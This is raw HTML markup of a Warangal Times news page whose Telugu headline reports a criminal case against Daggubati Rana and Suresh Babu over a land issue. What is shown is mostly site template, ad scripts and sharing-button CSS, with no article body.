<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, January 18, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.warangaltimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Crime</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-18539" class="post-18539 post type-post status-publish format-standard has-post-thumbnail hentry category-crime tag-daggubati tag-jubileehills tag-landissue tag-rana tag-suresh" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">దగ్గుబాటి రానా, సురేష్ బాబుపై క్రిమినల్ కేసు </h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-11T10:08:51+05:30" >February 11, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
